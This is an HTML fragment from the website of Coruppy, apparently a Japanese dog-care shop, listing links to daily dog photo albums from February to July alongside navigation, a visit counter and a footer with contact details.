<li><a href='/photo/album/556458'>7月10日(日)のワンちゃん（15）</a></li>
<li><a href='/photo/album/556482'>7月9日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/556478'>7月8日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/556473'>7月7日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/556468'>7月5日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/556463'>7月4日(月)のワンちゃん（12）</a></li>
<li><a href='/photo/album/556457'>7月3日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/556481'>7月2日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/556477'>7月1日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/547248'>Coruppy'sコレクション6月（14）</a></li>
<li><a href='/photo/album/547232'>6月30日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/547243'>6月28日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/547239'>6月27日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/547236'>6月26日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/547231'>6月25日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/547226'>6月24日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/547247'>6月23日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/547242'>6月21日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/547238'>6月20日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/547235'>6月19日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/547230'>6月18日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/547225'>6月17日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/547246'>6月16日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/547241'>6月14日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/547234'>6月12日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/547229'>6月11日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/547224'>6月10日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/547245'>6月9日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/547240'>6月7日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/547237'>6月6日(月)のワンちゃん（13）</a></li>
<li><a href='/photo/album/547233'>6月5日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/547228'>6月4日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/547223'>6月3日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/547244'>6月2日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/539834'>Coruppy'sコレクション5月（12）</a></li>
<li><a href='/photo/album/1102146'>5月31日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/539813'>5月30日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/539818'>5月29日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/539826'>5月28日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/539822'>5月27日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/539817'>5月26日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/539812'>5月24日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/539833'>5月23日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/539830'>5月22日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/539825'>5月21日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/539821'>5月20日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/539816'>5月19日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/539811'>5月17日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/539832'>5月16日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/539829'>5月15日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/539824'>5月14日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/539820'>5月13日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/539815'>5月12日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/539810'>5月10日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/539828'>5月8日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/539823'>5月7日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/539819'>5月6日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/539814'>5月5日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/539809'>5月3日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/539831'>5月2日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/539827'>5月1日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526780'>Coruppy'sコレクション4月（25）</a></li>
<li><a href='/photo/album/526763'>4月30日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/526759'>4月29日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526771'>4月28日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526767'>4月26日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/526762'>4月25日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/526758'>4月24日(日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/526779'> 4月23日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526775'>4月22日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/526770'>4月21日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/526766'>4月19日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/526761'>4月18日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/526757'>4月17日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526778'> 4月16日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/526774'>4月15日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526769'>4月14日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/526765'>4月12日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/526753'>4月10日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/526777'> 4月9日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/526772'>4月8日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526768'>4月7日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/526764'>4月5日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/526760'>4月4日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/526751'>4月3日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/526776'>4月2日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/526773'>4月1日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/512548'>Coruppy'sコレクション3月（18）</a></li>
<li><a href='/photo/album/512564'>3月31日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/526687'>3月29日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/512577'>3月28日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/512569'>3月27日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/512563'>3月26日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/512559'>3月25日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/512554'>3月24日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/512576'>3月22日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/512572'>3月21日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/512568'>3月20日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/512562'>3月19日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/512558'>3月18日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/512552'>3月17日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/512575'>3月15日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/512571'>3月14日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/512567'>3月13日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/512561'>3月12日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/512557'>3月11日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/512551'>3月10日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/512570'>3月7日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/512566'>3月6日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/512560'>3月5日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/512556'>3月4日(金)のワンちゃん（12）</a></li>
<li><a href='/photo/album/512550'>3月3日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/512574'>3月1日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/512518'>Coruppy'sコレクション2月（5）</a></li>
<li><a href='/photo/album/512542'>2月28日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/512539'>2月27日(日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/512535'>2月26日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/512531'>2月25日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/512526'>2月24日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/512546'>2月22日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/512541'>2月21日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/512538'>2月20日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/512534'>2月19日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/512530'>2月18日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/512524'>2月17日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/512545'>2月15日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/512537'>2月13日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/512533'>2月12日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/512529'>2月11日(金)のワンちゃん（12）</a></li>
<li><a href='/photo/album/512523'>2月10日(木)のワンちゃん（9）</a></li>
<li><a href='/photo/album/512544'>2月8日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/512540'>2月7日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/512536'>2月6日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/512532'>2月5日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/512527'>2月4日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/512522'>2月3日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/512543'>2月1日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/1086495'>コレクション（248）</a></li>
</ul>
</li>
    
    <li><a href="/menu"  class="navi_menu">料金表</a></li>
    
    <li><a href="/calendar"  class="navi_calendar">カレンダー</a></li>
    
    <li><a href="/about"  class="navi_about">店舗情報</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.23 Friday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">23</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">470</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">4676698</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/coruppy"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">Coruppy&nbsp; </div>
      </div>
      <div class="shop_tel_footer">043-304-6789</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://coruppy.com">Coruppy</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a></div>
  
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>